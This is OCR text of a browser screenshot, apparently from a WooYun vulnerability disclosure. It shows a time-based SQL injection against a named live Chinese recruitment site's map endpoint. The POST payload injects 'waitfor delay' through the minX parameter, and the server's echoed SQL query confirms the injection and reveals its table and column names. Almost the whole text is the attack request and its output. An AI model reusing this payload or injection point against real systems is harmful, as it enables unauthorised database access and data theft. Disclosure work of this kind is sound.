 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.gs.../showtag.aspx
www.gsxrc.cn/map/showtag.aspx
百度 <Ctrl+
访问最多 火狐官方站点 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://www.gsxrc.cn/map/showtag.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
cenx=&ceny=&cenz=&maxX=&maxY=&minX=-1);%20waitfor%20delay%20'0:0:0'%20--%20&minY=&select1=%e4%bc%81%e4
%b8%9a%e5%90%8d&select2=%e5%8c%97%e4%ba%ac&txtJingYan=&txtKey=1&txtLeiXing=&txtXueLi=&txtYueXin=
sql:
select Company_Basemeans.id, Company_Basemeans.qyname, Company_Basemeans.Pname, Company_Basemeans.qyjj,
mapkey.map_x, mapkey.map_y from Company_Basemeans Inner join mapkey on
Company_Basemeans.pname=mapkey.username and map_x<>'' and Company_Basemeans.id in (select tb1.id from (select
Company_Basemeans.id, Company_Basemeans.qyname, Company_Basemeans.Pname, Company_Basemeans.qyjj,
mapkey.map_x, mapkey.map_y from mapkey Inner join Company_Basemeans on
Company_Basemeans.pname=mapkey.username and map_x<>'') as tb1 Inner join invite_info on tb1.Pname =
invite_info.qyname and Company_Basemeans.qyname like '%1%' and mapkey.map_x>-1); waitfor delay '0:0:0' -- and
mapkey.map_x< and mapkey.map_y> and mapkey.map_y< group by tb1.id)
一步步向前走
www.wooyun.org